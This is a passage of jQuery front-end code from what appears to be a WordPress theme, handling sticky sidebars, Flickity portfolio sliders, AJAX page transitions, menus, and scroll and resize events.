        var $window = jQuery(window), $sidebar = jQuery(".floting-sidebar"), offset = jQuery('#content-wrap').offset(), $scrollHeight = jQuery("#page-content").height(), $scrollOffset = jQuery("#page-content").offset(), $headerHeight = 0;
        if (jQuery(".floting-sidebar").length > 0) {
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                $headerHeight = Number(jQuery('#header-inner-wrap').innerHeight()) + Number(jQuery('#wpadminbar').innerHeight());
            } else {
                $headerHeight = Number(jQuery('#wpadminbar').innerHeight());
            }
            if ($window.width() > 960) {
                if (($window.scrollTop() + $headerHeight) > offset.top) {
                    if ($window.scrollTop() + $headerHeight + $sidebar.height() + 50 < $scrollOffset.top + $scrollHeight) {
                        $sidebar.stop().animate({
                            marginTop: ($window.scrollTop() - offset.top) + $headerHeight + 30,
                            paddingTop: 30
                        });
                    } else {
                        $sidebar.stop().animate({
                            marginTop: ($scrollHeight - $sidebar.height() - 80) + 30,
                            paddingTop: 30
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        marginTop: 0,
                        paddingTop: 0
                    });
                }
            } else {
                $sidebar.css('margin-top', 0);
            }
        }
        if (jQuery(".fixed-sidebar").length > 0) {
            var $sidebarSelector = jQuery(".fixed-sidebar"),
            offset = jQuery('#content-wrap').offset(),
            $scrollHeight = jQuery("#page-content").height(),
            $scrollOffset = jQuery("#page-content").offset(),
            $scroll_top = $window.scrollTop(),
            $footerHeight = jQuery('#footer').outerHeight(),
            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
            $sidebarHeight = $sidebarSelector.find('.fixed-sidebar-content .be-section').outerHeight(),
            $headerHeight = Number(jQuery('#header-inner-wrap').height()),// + Number(jQuery('#wpadminbar').height()),
            $heroSectionHeight = Number(jQuery('.hero-section-wrap').height()),
            $headerTopPadding = 0,
            $breakingPoint1 = 0,
            $breakingPoint2 = 0;

            // Sticky Default Header
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                $headerTopPadding = $headerHeight;
            } 

            // Non Sticky Header 
            if(  jQuery('body').hasClass('header-transparent') ){ //Transparent 
                if($heroSectionHeight > 0){ //With Hero Section
                    $breakingPoint1 = $heroSectionHeight;
                }else{ //Without Hero Section
                    $breakingPoint1 = 1;
                }
            }else{ //Non Transparent
                if($heroSectionHeight > 0){ //With Hero Section
                    $breakingPoint1 = $heroSectionHeight + $headerHeight;
                }else{ //Without Hero Section
                    $breakingPoint1 = $headerHeight;
                }
            }

            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  jQuery(window).height() + $footerHeight + $widgetsHeight);

            if ($window.width() > 960) {
                if ($scroll_top < $breakingPoint1) {
                    $sidebarSelector.removeClass('active-fixed').css('top', 0);
                    // $sidebarSelector.width('30%');
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
                } 
                else if($breakingPoint2 <= 0){
                    var $negative =  ( $breakingPoint2 );
                    $sidebarSelector.addClass('active-fixed').removeClass('top-animate').css('top', $negative);
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);

                }
                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
                    $sidebarSelector.addClass('active-fixed  top-animate').css('top', $headerTopPadding);
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
                }
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar('update');
            }
        }
    }

    function be_split_screen_template() {
        if ((jQuery(".page-template-page-splitscreen-left").length > 0) || (jQuery(".page-template-page-splitscreen-right").length > 0)) {
            var $heroSection = jQuery("#hero-section"),
            $window = jQuery(window),
            $scroll_top = $window.scrollTop(),
            $footerHeight = jQuery('#footer').outerHeight(),
            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
            $headerHeight = Number(jQuery('#header-inner-wrap').height()),
            $headerTopPadding = 0,
            $headerTopPaddingonScroll = 0,
            $breakingPoint1 = 0,
            $breakingPoint2 = 0;

            // Non Sticky Header 
            if(  jQuery('body').hasClass('header-transparent') ){ //Transparent 
                $breakingPoint1 = 1;
                $headerTopPadding = 0;
            }else{ //Non Transparent
                $breakingPoint1 = $headerHeight;
                $headerTopPadding = $headerHeight;
            }

            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  $window.height() + $footerHeight + $widgetsHeight);

            if ($window.width() > 960) {
                $heroSection.css('top', $headerTopPadding);
                if ($scroll_top < $breakingPoint1) {
                    $heroSection.css('top', $headerTopPadding - ($scroll_top));
                } 
                else if($breakingPoint2 <= 0){
                    $heroSection.css('top', $breakingPoint2);
                }
                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
                    $heroSection.css('top', 0 );
                }
            }
        }
    }
    
    
    /************************************
        DOCUMEnT READY EVENT
    ************************************/
    function do_ajax_complete() {

        var $page_template = jQuery('body').attr('data-be-page-template');

        jQuery('html').removeClass('section-scroll');
        jQuery('html').removeClass('show-overflow');
        jQuery('.component ul li:first-child').addClass('current');
        jQuery('input[placeholder], textarea[placeholder]').placeholder();
        if (jQuery('.hero-section-wrap, .full-screen-section').length > 0) {
            jQuery('.hero-section-wrap, .full-screen-section').FullScreen();
        }
        if ( ($page_template == 'page-splitscreen-left') || ($page_template == 'page-splitscreen-right')){
            jQuery('.hero-section-wrap').FullScreen(); 
        }
        jQuery('#header').Transparent();
        jQuery('body.section-scroll').SectionScroll();
        be_close_sidebar();
        // be_close_slidebarmenu();
        be_open_leftstrip();
        // be_hide_close_overlay();
        single_page_nav();
        munu_item_update();
        // be_lightbox(); Function and Call Moved to BE Page Builder Plugin 
        // Flickity Slider for Portfolio
        be_flickity_default_header();
        be_flickity_getHeight();
        be_flickity_call();
        be_flickity_thumb_call();
        be_carousel_thumb_call();

        if( jQuery('#galaxy-canvas').length > 0 ) {
            galaxy_canvas();
        }
        pattern_canvas();
        water_drop_canvas();

        /************************************
            RESPONSIVE IFRAME
        ************************************/
        jQuery('body').find('iframe').not('.rev_slider iframe').each(function () {
            jQuery(this).parent().fitVids();
        });
        /********************************
            Menu 
        ********************************/

        jQuery('.top-overlay-menu .sliderbar-nav-controller-wrap').on("click", be_menu_link_animation );

        jQuery('.left-overlay-menu .left-strip-wrapper').on("click", be_menu_link_animation );

        var $menu = jQuery('#navigation .menu, #navigation-left-side .menu, #navigation-right-side .menu').children('ul');
        $menu.superfish({
            animation: {opacity: 'show'},
            animationOut: {opacity: 'hide'},
            speed : 400,
            delay: 600
        });
        /********************************
            Video Backgrounds
        ********************************/
        if (jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').length > 0) {
            jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').load();
            jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').on("loadedmetadata", function () {
                jQuery(this).css({
                    width: this.videoWidth,
                    height: this.videoHeight
                });
                be_resize_background_video();
                jQuery(this).css('display', 'block');
            });
        }
        /********************************
            Sliders
        ********************************/
        if (('#gallery-container-wrap').length > 0) {

            jQuery('#gallery-container-wrap').fitVids();
            jQuery('#gallery-container-wrap').CenteredSlider();
            jQuery('.be-carousel-thumb').thumbnailSlider();
            resize_gallery_video();

        }
        // jQuery('body').imagesLoaded(function () {
        //     *******************************
        //         Flexslider 
        //     *******************************
        //     Flex Slider is deprecated and implemented using Owl Carousel. Code is present in Page Builder Plugin Script. 
            
        // });

        if (jQuery('#carousel').length > 0) {
            jQuery('#carousel').imagesLoaded(function () {
                jQuery('#carousel').elastislide();
            });
        }

        if (jQuery('.fixed-sidebar-content-inner').length > 0) {
            if (jQuery('.fixed-sidebar-content-inner').hasClass('mCustomScrollbar')) {
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar('update');
            } else {
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar({
                    autoHideScrollbar: true,
                    mouseWheelPixels: 300
                });
            }
        }
        var $body = jQuery('body');
        if (!($body.hasClass('disable_rev_slider_bg_check')) && !($body.hasClass('semi'))){
            if ($body.hasClass('header-transparent') && jQuery('#hero-section').find('.rev_slider_wrapper').length > 0) {
                jQuery('#hero-section').find('.rev_slider_wrapper').each(function () {
                    var $wrapper = jQuery(this).attr('id'), $instance = jQuery(this).find('.rev_slider').attr('id'), be_revapi = $instance.split('_');
                    window['revapi'+be_revapi[2]].bind("revolution.slide.onchange", function (e, data) {
                        setTimeout(function () {
                            BackgroundCheck.init({
                                targets: '#header #header-inner-wrap',
                                images: '.active-revslide .tp-bgimg'
                            });
                            BackgroundCheck.refresh();
                        }, 100);
                    });
                });
            }
        }

    }
    /*******************************************************
    Ajax Load Pages with HTML Pushstate and page transitions
    ********************************************************/
    if (jQuery('body').hasClass('all-ajax-content')) {
        transition = function ($newEl) {
            var $oldEl = this;
            $oldEl.find('.logo').hide();
            $oldEl.fadeOut(500, function () {
                jQuery(window).trigger('djax_transition');

                // if (jQuery('.rev_slider_wrapper').length > 0) {
                //     jQuery('.rev_slider_wrapper').each(function () {
                //         var $wrapper = jQuery(this).attr('id'), $instance = jQuery(this).find('.rev_slider').attr('id'), be_revapi = $instance.split('_');
                //         window['revapi'+be_revapi[2]].revkill();
                //     });
                // }
                if( jQuery('.be-countdown').length > 0 ) {
                     jQuery('.be-countdown').each( function() {
                        jQuery(this).countdown('destroy');
                     });
                }
                if (jQuery('body').hasClass('header-transparent') && jQuery('#hero-section').find('.rev_slider_wrapper').length > 0) {
                    BackgroundCheck.destroy();
                }

                Waypoint.destroyAll();
                $oldEl.after($newEl);
                $oldEl.off().empty().remove();
                $newEl.fadeIn(500);
                //jQuery('html').fadeIn(500);
                jQuery('body').imagesLoaded(function () {
                    do_ajax_complete();
                    jQuery(document).trigger("update_content");
                    if(jQuery('.loader-style6').length > 0) {
                        NProgress.done();
                    }
                });
                be_custom_scrollbar();
                jQuery(document).trigger('change');
            });
        };
        $exclude_links = jQuery('#all_ajax_exclude_links').val().split(',');
        window.no_ajax_pages.push('product', 'add-to-cart', 'pdf', 'doc', 'eps', 'png', 'zip', 'admin', 'wp-', 'feed', '#', '?remove_item');
        jQuery.each($exclude_links, function (index, item) {
            window.no_ajax_pages.push(jQuery.trim(item));
        });
        window.no_ajax_pages = jQuery.grep(no_ajax_pages, function (n) {
            return n;
        });
        jQuery('html').djax('.ajaxable', no_ajax_pages, transition);
        jQuery(window).bind('djaxLoad', function (e, data) {
            var content = data.response, nobodyClass;
            content = content.replace(/(<\/?)body( .+?)?>/gi, '$1NOTBODY$2>', data);
            nobodyClass = jQuery(content).filter('notbody').attr("class");
            jQuery('body').attr("class", nobodyClass);
            jQuery('#wp-admin-bar-edit').html(jQuery(content).filter('notbody').find('#wp-admin-bar-edit').html());
            jQuery('head').find('meta, link[rel="canonical"]').remove();
            jQuery(content).filter('meta, link[rel="canonical"]').each(function() {
                jQuery('head').prepend(jQuery(this));
            });
        });
        jQuery(window).bind('djaxClick', function (e, data) {
            jQuery('.page-loader').fadeIn();
            if(jQuery('.loader-style6').length > 0) {
                NProgress.start();
            }
            be_close_sidebar();
            be_open_leftstrip();
            be_close_searchbox();
            jQuery('html, body, document').stop().animate({scrollTop: jQuery('html').offset().top }, 1000, 'easeInOutQuint');
            
        });
    }

    function be_flickity_default_header(){   
        if(jQuery('.portfolio-sliders').length){
            if(jQuery('body.header-transparent').length){
                if(Number(jQuery(window).width()) <= 960){
                    jQuery('#header-inner-wrap').css('position','relative');
                }
                else{
                    jQuery('#header-inner-wrap').css('position','absolute');
                }
            }
        }
    }   

    function be_flickity_getHeight(){
        if(jQuery('#content.portfolio-sliders').length){
            var $this = jQuery('#content.portfolio-sliders'),
                $gutter_width = Number($this.attr('data-gutter-width')),
                $slider_type = $this.attr('data-slider-type'),
                $window_width = Number(jQuery(window).width()) + jQuery.getScrollbarWidth(), //Number(jQuery('#main-wrapper').width()) + jQuery.getScrollbarWidth()
                $mobile_calculation = true,
                $full_window_height = Number(jQuery(window).height()),
                $window_height = $full_window_height-(Number(jQuery('#header').innerHeight())+Number(jQuery('#wpadminbar').innerHeight())+Number(jQuery('#portfolio-title-nav-wrap').innerHeight()));


            if($this.find('.disable-flickity-mobile').length){
                $mobile_calculation = false;
            }
            if(jQuery('body').hasClass('be-themes-layout-layout-border-header-top')) {
                var $border_length = 1;  
            }else{
                var $border_length = 2;
            }
            //Calculate Height and Width of Image Wrappers
            //CONDITION 1 - If Flickity is Disabled for Mobile Devices 
            if($mobile_calculation == false && $window_width <= 960){  
                //Remove Scrollbar in Mobile View
                var $scrollable_content =  $this.find('.gallery_content_slide');
                $scrollable_content.height('auto');
                $scrollable_content.mCustomScrollbar("disable"); 
                //Add Image URL to src tag
                $this.find('.be-flickity .img-wrap').each(function(){
                    var $this_img_wrap = jQuery(this),
                        $this_img = $this_img_wrap.find('img'),
                        $data_source = $this_img.attr('data-flickity-lazyload');

                    $this_img.removeAttr("data-flickity-lazyload");
                    $this_img.attr('src',$data_source);
                    $this_img_wrap.width('100%').height('100%');
                }); 
            }
            //CONDITION 2 - Calculation for all Desktop Screen Sizes. And for Mobile Screen Size when Flickity is Enabled.
            if($mobile_calculation == true || $window_width > 960){  
                if($window_width <= 960 ) {
                    if($window_width >= 480 && $window_width < 640){
                        $window_height = $full_window_height;
                    }
                    $this.find('.img-wrap').width($window_width).height($window_height);
                    $this.find('.be-flickity').css('padding',0);
                }else{ 

                    if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){ 
                        if(jQuery('#bottom-widgets').length){
                            var $footer_height = 0;
                        }else{
                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
                        }
                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height),
                            $given_slider_height = $this.attr('data-height');
                        
                        //Set Height and Width according to above Calculations
                        var $slider_height = Math.round(($window_height_addl/100)*parseInt($given_slider_height)),
                            $padding = ($window_height_addl-$slider_height)/2;
                        
                        $this.find('.img-wrap').height($slider_height);
                        $this.find('.gallery_content_slide').height($slider_height);
                        
                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
                        $this.find('.be-flickity .img-wrap').each(function(){
                            var $this_img = jQuery(this),
                                $img = $this_img.find('img'),
                                $img_actual_width = $this_img.attr('data-image-width'),
                                $img_actual_height = $this_img.attr('data-image-height'),
                                $img_width = Math.round(($img_actual_width * $slider_height)/$img_actual_height);  

                            $this_img.width($img_width);
                        }); 

                    } else if ($slider_type == 'be-centered' || $slider_type == 'be-fullscreen'){

                        $given_slider_height = $this.attr('data-height');//100;
                        //Larger Screens
                        if(jQuery('#bottom-widgets').length){
                            var $footer_height = 0;
                        }else{
                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
                        }                            
                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height);

                        //Set Height and Width according to above Calculations
                        var $slider_height = (($window_height_addl/100)*parseInt($given_slider_height)),
                            $padding = ($window_height_addl-$slider_height)/2;

                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
                        $this.find('.img-wrap').height($slider_height).width('100%'); 
                    }
                }
            } 
            
            //Calculation of Thumbnail Position if Flickity is Enabled for Mobile Devices
            if($mobile_calculation == true){
                if($window_width <= 960){
                    var $thumbnail_position =  $window_height+37 - Number(jQuery('#header').innerHeight()); 
                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top',$thumbnail_position);  
                }else{
                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top','initial'); 
                }
            }
        }
    }

    function be_flickity_call(){
        var $flickity_gallery = jQuery('.main-gallery.be-flickity'),
            $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'),
            $nav_arrow = Boolean($flickity_gallery.attr('data-nav-arrow')),
            $auto_play_time = parseInt($flickity_gallery.attr('data-auto-play')),
            $free_scroll = Boolean($flickity_gallery.attr('data-free-scroll')),
            $keyboard_crtl = Boolean($flickity_gallery.attr('data-keyboard-crtl')),
            $loop_ctrl = Boolean($flickity_gallery.attr('data-loop-crtl')),
            $cell_align = 'center',
            $percentPosition = true,
            $body = jQuery('body');

        if($auto_play_time <= 0){
            $auto_play_time = false;
        }
        
        if($slider_type == 'be-ribbon-carousel'){
            $cell_align = 'left';
            $percentPosition = false;
        }
        if($slider_type == 'be-center-carousel'){
            $cell_align = 'center';
            $percentPosition = false;
        }
        if((Number(jQuery(window).width()) + jQuery.getScrollbarWidth()) <= 960){
            $free_scroll = false;
        }
        var $flickity_gallery = jQuery('.main-gallery.be-flickity').flickity({
            lazyLoad: 3,
            prevNextButtons: $nav_arrow,
            wrapAround: $loop_ctrl,
            freeScroll: $free_scroll,
            accessibility: $keyboard_crtl,
            autoPlay: $auto_play_time,
            contain: true,
            cellAlign: $cell_align,
            percentPosition:$percentPosition,
            pageDots: false,
            watchCSS: true,
            arrowShape: { 
              x0: 20,
              x1: 40, y1: 20,
              x2: 45, y2: 20,
              x3: 25
            }   
        });

        var $flickity_instance = $flickity_gallery.data('flickity');
       
        var iframes = $flickity_gallery.find('.img-wrap iframe');
        if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){
            be_flickity_resetGutter($flickity_gallery);
        }
        $flickity_gallery.on('lazyLoad',function(event, cellElement){
            var img = event.originalEvent.target;
            // Resize to Parent
            if($slider_type != 'be-centered'){
                if(Number(jQuery(window).width()) > 960){
                    jQuery(img).resizeToParent(); 
                }
            }

        })
        // Apply Fit Vids
        $flickity_gallery.find('.img-wrap iframe').fitVids();
        $flickity_gallery.find('.img-wrap iframe').css('opacity',1);
        $flickity_gallery.find('.img-wrap .img-overlay-wrap').css('display','block');

        if($slider_type == 'be-fullscreen'){
            $flickity_gallery.flickity('resize');
        }

        $flickity_gallery.on( 'settle', function( event, pointer ){
            // Pause Video on Slider Movement
            iframes.each( function() {
                var iframe_id = jQuery(this).attr('id');
                if( iframe_id ) {
                    var iframe = document.getElementById( iframe_id );
                    var player = $f(iframe);
                    player.api("pause");
                }
            });

            var $this_img_wrap = jQuery($flickity_instance.selectedElement);
            // Increment Slider Count
            jQuery('.current-slide-count').text(($flickity_instance.selectedIndex) + 1);
            // Remove Overlay Wrapper
            $flickity_gallery.find('.img-wrap.is-selected').css('z-index','-1');
            // Background Check
            if (!($body.hasClass('disable_rev_slider_bg_check')) && !($body.hasClass('semi'))){
                if($slider_type == 'be-fullscreen' && ($this_img_wrap.find('iframe').length <= 0) ){
                    
                    BackgroundCheck.init({
                        targets: '#header #header-inner-wrap, .portfolio-sliders .transparent-nav-bar',
                        images: '.be-fullscreen .img-wrap.is-selected img'
                    });
                    
                    BackgroundCheck.refresh();
                }
            }
        })
        // BackgroundCheck.destroy();
    }

    function flickity_resize(){
        var $flickity_gallery = jQuery('.main-gallery.be-flickity'),
            $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'); 

        if($slider_type != 'be-centered'){
            if(Number(jQuery(window).width()) > 960){
                $flickity_gallery.find('.img-wrap img').resizeToParent(); 
            }
        }
    }

    function be_flickity_resetGutter(onFlickityGallery){
        var $flickity_slider = onFlickityGallery.find('.flickity-slider'),
            $flickity_wrapper = onFlickityGallery.closest('#content'),
            $gutter_width = $flickity_wrapper.attr('data-gutter-width');
        
        if(Number(jQuery(window).width()) <= 960 ) {
            $flickity_slider.css('left',0);
        }else{
            $flickity_slider.css('left',Number($gutter_width)); 
        }
    }

    function be_flickity_thumb_call(){

        var $flickity_thumb_gallery = jQuery('.be-flickity-thumb').flickity({
            asNavFor: '.main-gallery', 
            freeScroll: true,
            contain: true, 
            pageDots: false,
            prevNextButtons: false
        });
    }

    function be_carousel_thumb_call(){

        var $flickity_thumb_gallery = jQuery('.be-carousel-thumb').flickity({
            freeScroll: true,
            contain: true, 
            pageDots: false,
            prevNextButtons: false
        });
    }

    /************************************
        DOCUMET READY EVENT
    ************************************/
    jQuery(document).ready(function () {
        do_ajax_complete();
        
        /**************************************
            EVENTS
        **************************************/
        jQuery(document).on('click', '.header-search-controls .search-button', function () {
            jQuery('.search-box-wrapper').fadeToggle().find('.s').focus();
            if (jQuery('.search-box-wrapper').hasClass('style2-header-search-widget')) {
                jQuery('html').toggleClass('hide-overflow');
            }
        });
        // Submenu Click Logic
        jQuery(document).on('click','#mobile-menu li a', function() {
            if((jQuery(this).attr('href') != '#') && !(jQuery(this).closest('li').hasClass('menu-item-has-children'))){
                be_close_mobilemenu();   
            }
        });
        /********************************
            Navigations 
        ********************************/
        jQuery(document).on('click', '.mobile-nav-controller-wrap', function () {
            jQuery('.mobile-menu').slideFadeToggle();
            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked'); 
        });
        jQuery(document).on('click', '.mobile-sub-menu-controller', function () {
            jQuery(this).siblings('.sub-menu').slideFadeToggle();
            jQuery(this).toggleClass('isClicked');
        });
        // Submenu Click Logic
        jQuery(document).on('click', '.top-overlay-menu .menu-item-has-children a, .left-header .menu-item-has-children a , #mobile-menu .menu-item-has-children a', function () {
            if(jQuery(this).attr('href') == '#'){
                jQuery(this).siblings('.sub-menu').slideFadeToggle();
                jQuery(this).siblings('.mobile-sub-menu-controller').toggleClass('isClicked');
            }
        });

        jQuery(document).on('click', '.menu-falling-animate-controller', function () {
            var delay = 1, $this = jQuery(this);
            if(jQuery('body').hasClass('menu-animate-fall-active')) {
                // jQuery('#navigation').find('#menu').children('.menu-item').each(function() {
                //     jQuery(this).delay(delay).removeClass('return-position', 400);
                //     delay += 50;
                // }).promise().done( function(){ 
                //     jQuery('body').removeClass('menu-animate-fall-active');
                //     jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                // });                
                jQuery('#menu, #left-menu, #right-menu').children('.menu-item').each(function() {
                    jQuery(this).delay(delay).removeClass('return-position', 400);
                    delay += 50;
                }).promise().done( function(){ 
                    jQuery('body').removeClass('menu-animate-fall-active');
                    jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                }); 
            } else {
                // jQuery('#navigation').find('#menu').children('.menu-item').each(function() {
                //     jQuery(this).delay(delay).addClass('return-position', 400);
                //     delay += 50;
                // }).promise().done( function(){ 
                //     jQuery('body').addClass('menu-animate-fall-active');
                //     // $this.find('.font-icon').addClass('active');
                //     jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                // });
                jQuery('#menu, #left-menu, #right-menu').children('.menu-item').each(function() {
                    jQuery(this).delay(delay).addClass('return-position', 400);
                    delay += 50;
                }).promise().done( function(){ 
                    jQuery('body').addClass('menu-animate-fall-active');
                    // $this.find('.font-icon').addClass('active');
                    jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                });

            }
        });
       
        /********************************
            Local Scroll
        ********************************/
        jQuery(document).on('click', 'a[href="#"]', function (e) {
            e.preventDefault();
        });
        jQuery(document).on('click', 'a', function (e) {
            var $link_to = jQuery(this).attr('href'), url_arr, $element, $path = window.location.href;
            if (jQuery(this).hasClass('ui-tabs-anchor')) {
                return false;
            }
            if ($link_to) {
                url_arr = $link_to.split('#');
                if ($link_to.indexOf('#') >= 0 && $path.indexOf(url_arr[0]) >= 0) {
                    $element = $link_to.substring($link_to.indexOf('#') + 1);
                    if ($element) {
                        if (jQuery('#' + $element).length > 0) {
                            e.preventDefault();
                            if (jQuery(window).width() < 960 && jQuery('.mobile-menu').length > 0 ) {
                                jQuery('.mobile-menu').slideUp(500, function () {
                                    be_animate_scroll(jQuery('#' + $element));
                                });
                            } else {
                                be_animate_scroll(jQuery('#' + $element));
                            }
                        }
                    }
                }
            }
        });
        /********************************
            Menu Sidebar
        ********************************/
        jQuery(document).on('click', '.sliderbar-nav-controller-wrap', function () {
            var $body = jQuery('body'); 
            jQuery('.sb-slidebar').toggleClass('opened');
            jQuery('html,body').toggleClass('slider-bar-opened');
            if($body.hasClass('top-overlay-menu')) {
                jQuery('html').toggleClass('hide-overflow');
                // jQuery('.layout-box-container').fadeOut();
                if($body.hasClass('be-themes-layout-layout-border-header-top')){
                    jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                }
            }else{
                jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
            }
        });
        jQuery(document).on('click', '#sb-left-strip', function () {
            var $this = jQuery(this);
            jQuery('.sb-slidebar').toggleClass('opened');   
            if($this.hasClass('menu_push_main')){
                jQuery('html, body').toggleClass('slider-bar-opened');  
            }
            if ($this.hasClass('overlay')) {
                jQuery('html').toggleClass('hide-overflow');
                jQuery('.layout-box-container').fadeOut();     
            }
            if ($this.hasClass('strip')) {
                jQuery('.left-strip-wrapper').toggleClass('hide');    
                jQuery('#main-wrapper').toggleClass('hidden-strip'); 
            }
        });
        jQuery(document).on('click', '.overlay-menu-close', function () {    
            be_close_sidebar();
            be_open_leftstrip();
        });
        /********************************
            Portfolio Custom Gallery
        ********************************/
        jQuery(document).on('click', '.single_portfolio_info_close', function () {
            jQuery(this).closest('.gallery_content').toggleClass('show');
            jQuery(".gallery_content_area").mCustomScrollbar("update");
        });
        jQuery(document).on('mouseenter', '.carousel_bar_dots', function () {
            jQuery(this).parent().find('.carousel_bar_wrap').css('opacity', '0').stop().animate({ opacity: 1, bottom: '0px' }, 500);
        });
        jQuery(document).on('mouseleave', '.carousel_bar_area', function () {
            jQuery(this).find('.carousel_bar_wrap').stop().animate({ opacity: 0, bottom: '-500px' }, 500);
        });
        /********************************
            Close Custom Popups
        ********************************/
        jQuery(document).on('mouseup', '.sliderbar-menu-controller, .sb-slidebar, .mobile-nav-controller, .mobile-menu, .header-search-controls .search-button, .search-box-wrapper', function () {
            if (jQuery(this).hasClass('sliderbar-menu-controller') || jQuery(this).hasClass('sb-slidebar')) {
                be_close_mobilemenu();
                be_close_searchbox();
            }
            if (jQuery(this).hasClass('mobile-nav-controller') || jQuery(this).hasClass('mobile-menu')) {
                be_close_sidebar();
                be_close_searchbox();
            }
            if (jQuery(this).hasClass('search-button') || jQuery(this).hasClass('search-box-wrapper')) {
                be_close_mobilemenu();
                be_close_sidebar();
            }
            return false;
        });

        jQuery(document).on('mouseup', function () {
            be_close_sidebar();
            be_open_leftstrip();
            be_close_mobilemenu();
            be_close_searchbox();
        });
        jQuery(document).on('keyup', function (e) {
            if (e.keyCode === 27) {
                be_close_sidebar();
                be_open_leftstrip();
                be_close_searchbox();
                if (jQuery('.gallery_content').hasClass('show')) {
                    jQuery('.gallery_content').removeClass('show');
                } else {
                    if (jQuery('.gallery-slider-wrap').hasClass('opened')) {
                        jQuery('html').removeClass('overflow-hidden');
                        jQuery('.gallery-slider-wrap').css('left', '100%').css('opacity', 0);
                        setTimeout(function () {
                            jQuery('.gallery-slider-wrap').removeClass('opened');
                            jQuery('.gallery-slider-content').empty();
                            jQuery('.gallery-slider-wrap').css('left', '-100%');
                        }, 300);
                    }
                }
            }
        });
        jQuery(document).on('click', '.header-search-form-close', function (e) {
            e.preventDefault();
            be_close_searchbox();
        });
        /********************************
            MouseMove Parallax
        ********************************/
        jQuery(document).on('mousemove', '.be-bg-mousemove-parallax', function (e) {
            var amountMovedX = (event.pageX / jQuery(this).width()) * 100, amountMovedY = (event.pageY / jQuery(this).height()) * 100;
            if (amountMovedX > 100) {
                amountMovedX = 100;
            } else if (amountMovedX < 0) {
                amountMovedX = 0;
            }
            if (amountMovedY > 100) {
                amountMovedY = 100;
            } else if (amountMovedY < 0) {
                amountMovedY = 0;
            }
            jQuery(this).stop(true, false).animate({backgroundPosition: amountMovedX + '% ' + amountMovedY + '%'}, 200);
        });
        /********************************
            Back To Top
        ********************************/
        jQuery(document).on('click', '#back-to-top, .back-to-top', function (e) {
            e.preventDefault();
            jQuery('body,html').animate({ scrollTop: 0 }, 1000, 'easeInOutQuint');
        });
    });// END DOCUMENT READY EVENT


    jQuery(window).smartresize(function () {
        resize_gallery_video();
        be_close_mobilemenu();
        be_flickity_default_header();
        be_flickity_getHeight();
        var $flickity_gallery = jQuery('.main-gallery.be-flickity');

        if(jQuery(window).width() > 960){
            $flickity_gallery.find('.img-wrap').each(function(){
                var $this_img = jQuery(this),
                    $img = $this_img.find('img');
                //Reassign Img Source Attribute to Enable Lazyload in Larger Screen Sizes
                if( ($img.attr('src') ) && !($img.hasClass('flickity-lazyloaded') ) ) {
                var $data_source = $img.attr('src');
                    $img.removeAttr("src");
                    $img.attr('data-flickity-lazyload',$data_source);
                }
            });
        }
        $flickity_gallery.flickity('reloadCells');
        // Resize to Parent
        flickity_resize();
        be_flickity_resetGutter($flickity_gallery);
        be_flickity_thumb_call();
        be_carousel_thumb_call();

        jQuery(".gallery_content_area, .ps-content-inner, .gallery_content_slide").mCustomScrollbar("update");
        
        be_sticky_sidebar();
        be_split_screen_template();
        be_resize_background_video();
        munu_item_update();
        if (jQuery(window).width() > 960) {
            jQuery('.mobile-menu').slideUp();
        }
    });// END WINDOW RESIZE EVENT
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > 10) {
            jQuery('#back-to-top').fadeIn();
        } else {
            jQuery('#back-to-top').fadeOut();
        }
        munu_item_update();
        be_sticky_sidebar();
        be_split_screen_template();
    });// END WINDOW SCROLL EVENT
    jQuery(window).load(function () {
        var $hash = window.location.hash;
        if ($hash) {
            if (jQuery($hash).length > 0) {
                be_animate_scroll(jQuery($hash));
            }
        }
        setTimeout(function () {
            jQuery('body').imagesLoaded(function () {
                be_sticky_sidebar();
                be_split_screen_template();
                $page_loader.fadeOut();
            });
            // jQuery(window).trigger('resize');
        }, 200);
        be_custom_scrollbar();
    });// END WINDOW LOAD EVENT
